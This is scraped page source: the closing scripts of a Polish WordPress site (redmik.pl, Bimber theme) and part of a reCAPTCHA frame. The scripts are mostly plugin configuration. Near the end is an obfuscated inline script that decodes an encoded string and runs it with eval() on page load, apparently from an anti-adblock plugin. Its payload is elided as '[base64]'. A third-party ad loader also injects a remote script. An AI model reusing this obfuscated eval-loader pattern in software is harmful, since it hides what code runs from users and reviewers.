<noscript><div id='mdp-deblocker-js-disabled'><div><h3>Please Enable JavaScript in your Browser to Visit this Site.</h3><h3> </h3></div></div><style>#mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }</style></noscript> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/redmik.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.10" id="mace-lazy-load-youtube-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script> <script type="text/javascript" id="mace-gallery-js-extra">/*  */
var macegallery = "{\"i18n\":{\"of\":\"z\"},\"html\":\"\\n\u003Cdiv class=\\\"g1-gallery-wrapper g1-gallery-dark\\\"\u003E\\n\\t\u003Cdiv class=\\\"g1-gallery\\\"\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-header\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-left\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-logo\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\"\u003E{title}\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-right\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-back-to-slideshow\\\"\u003EWr\\u00f3c do pokazu slajd\\u00f3w\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbs-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-numerator\\\"\u003E{numerator}\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-close-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-body\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-frames\\\"\u003E\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails32\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-sidebar\\\"\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-shares\\\"\u003E\\n\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-ad\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-up\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E{thumbnails}\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-down\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\u003C\\/div\u003E\\n\u003C\\/div\u003E\\n\",\"shares\":\"\u003Ca class=\\\"g1-gallery-share g1-gallery-share-pinterest bimber-share-pinterest\\\" href=\\\"https:\\/\\/pinterest.com\\/pin\\/create\\/button?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Udost\\u0119pnij na Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Pinterest\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-fb bimber-share-facebook\\\" href=\\\"https:\\/\\/www.facebook.com\\/dialog\\/share?app_id=1544203395835752&display=popup&href=mace_replace_noesc_shortlink&quote=mace_replace_noesc_title\\\" title=\\\"Udost\\u0119pnij na Facebook-a\\\" data-share-url=\\\"mace_replace_noesc_shortlink\\\" data-share-text=\\\"mace_replace_noesc_title\\\" data-on-share-callback=\\\"\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Facebook-a\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-twitter bimber-share-twitter\\\" href=\\\"\\/\\/twitter.com\\/intent\\/tweet?url=mace_replace_shortlink&text=mace_replace_title%20\\\" title=\\\"Udost\\u0119pnij na Twitter-a\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Twitter-a\u003C\\/a\u003E\"}";
//# sourceURL=mace-gallery-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.10" id="mace-gallery-js"></script> <script type="text/javascript" id="snax-collections-js-extra">/*  */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/redmik.pl\",\"user_id\":0,\"post_id\":22311,\"nonce\":\"aeb8d72657\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Ca\\u0142a kolekcja wpis\\u00f3w zostanie usuni\\u0119ta. Kontynuowa\\u0107?\",\"are_you_sure_clear_all\":\"Wszystkie wpisy w kolekcji zost\\u0105n\\u0105 usuni\\u0119te. Kontynuowa\\u0107?\",\"removed\":\"Kolekcja zosta\\u0142a usuni\\u0119ta poprawnie\",\"removing_items\":\"Usuwanie pozycji kolekcji...\"}}";
//# sourceURL=snax-collections-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.84" id="snax-collections-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.pl.js" id="jquery-timeago-pl-js"></script> <script type="text/javascript" id="snax-front-js-extra">/*  */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/redmik.pl\",\"autosave_interval\":60,\"use_login_recaptcha\":false,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/redmik.pl\\/wp-login.php?snax_login_popup=on\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Jeste\\u015b pewien?\",\"recaptcha_invalid\":\"B\\u0141\\u0104D: wprowadzona reCAPTCHA jest niepoprawna.\",\"passwords_dont_match\":\"Has\\u0142a nie zgadzaj\\u0105 si\\u0119.\",\"link_invalid\":\"Link do zmiany has\\u0142a jest nieprawid\\u0142owy lub wygas\\u0142.\",\"password_set\":\"Nowe has\\u0142o zosta\\u0142o ustawione\",\"duplicate_comment\":\"Wykryto zduplikowany komentarz; wygl\\u0105da na to, \\u017ce ju\\u017c to powiedzia\\u0142e\\u015b!\",\"comment_fail\":\"Dodanie komentarza nie powiod\\u0142o si\\u0119\",\"see_all_replies\":\"Zobacz wszystkie odpowiedzi\",\"user_is_logging\":\"Prosz\\u0119 poczeka\\u0107. Logowanie w trakcie\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"popup_close_label\":\"Zamknij (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/front.js?ver=1.84" id="snax-front-js"></script> <script type="text/javascript" id="stickThis-js-extra">/*  */
var sticky_anything_engage = {"element":".g1-advertisement-left-stream","topspace":"60","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":".g1-pagination","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script> <script type="text/javascript" id="wyr-front-js-extra">/*  */
var wyr_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"error_msg\":\"Wyst\\u0105pi\\u0142 b\\u0142\\u0105d podczas g\\u0142osowania. Spr\\u00f3buj prosz\\u0119 ponownie.\",\"number_format\":{\"decimals\":0,\"dec_point\":\",\",\"thousands_sep\":\"\\u00a0\"}}";
//# sourceURL=wyr-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.15" id="wyr-front-js"></script> <script type="text/javascript" id="bimber-shares-js-extra">/*  */
var bimber_shares_config = "{\"debug_mode\":false,\"facebook_sdk\":{\"url\":\"https:\\/\\/connect.facebook.net\\/pl_PL\\/sdk.js\",\"app_id\":\"1544203395835752\",\"version\":\"v5.0\"},\"microshares\":{\"tpl\":\"\",\"domain\":\"https:\\/\\/redmik.pl\\/\"},\"i18n\":{\"fb_app_id_not_set\":\"ID aplikacji Facebook nie ustawione w Theme Options \u003E Shares\"}}";
//# sourceURL=bimber-shares-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/shares.min.js?ver=8.6.3" id="bimber-shares-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script type="text/javascript" id="bimber-global-js-extra">/*  */
var bimber_front_config = "{\"debug_mode\":false,\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Id\\u017a do\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Sprawd\\u017a ten \\u015bwietny artyku\\u0142: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"Wi\\u0119cej\"}},\"comment_types\":[\"wp\",\"fb\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"carmania\",\"wpp\":{\"token\":\"1e8e59720d\"}}";
//# sourceURL=bimber-global-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/global.js?ver=8.6.3" id="bimber-global-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/players.js?ver=8.6.3" id="bimber-players-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/ajax-search.js?ver=8.6.3" id="bimber-ajax-search-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/single.js?ver=8.6.3" id="bimber-single-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/*  */
var q2w3_sidebar_options = [{"sidebar":"primary","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?render=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/mycred-notifications.js?ver=8.6.3" id="bimber-mycred-notifications-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/skin-mode.js?ver=8.6.3" id="bimber-skin-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/nsfw-mode.js?ver=8.6.3" id="bimber-nsfw-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script> <script defer type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987070" id="akismet-frontend-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/back-to-top.js?ver=8.6.3" id="bimber-back-to-top-js"></script> <script>var FTwgGrxatyz45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=FTwgGrxatyz45e[2][FTwgGrxatyz45e[1]](FTwgGrxatyz45e[0]);var h=g[FTwgGrxatyz45e[3]](0,e);var i=g[FTwgGrxatyz45e[3]](0,f);var j=d[FTwgGrxatyz45e[1]](FTwgGrxatyz45e[0])[FTwgGrxatyz45e[10]]()[FTwgGrxatyz45e[9]](function(a,b,c){if(h[FTwgGrxatyz45e[4]](b)!==-1)return a+=h[FTwgGrxatyz45e[4]](b)*(Math[FTwgGrxatyz45e[8]](e,c))},0);var k=FTwgGrxatyz45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||FTwgGrxatyz45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"DZVACFUuc",49,2,34))</script><script type='text/javascript' src='https://redmik.pl/wp-content/easysocialsharebuttons-assets/compiled/2566c291e59e185c12a331fef1e235f3.js' async></script> <script data-cfasync="false" type="text/javascript" id="clever-core">(function (document, window) {
var a, c = document.createElement("script");

c.id = "CleverCoreLoader56451";
c.src = "//scripts.cleverwebserver.com/1c5081bbcead844f970b06d4ab367e21.js";

c.async = !0;
c.type = "text/javascript";
c.setAttribute("data-target", window.name);
c.setAttribute("data-callback", "put-your-callback-macro-here");

try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}

a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:01:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:01:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&co=aHR0cHM6Ly9yZWRtaWsucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hjssvr64qatw
body_size: 48496
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
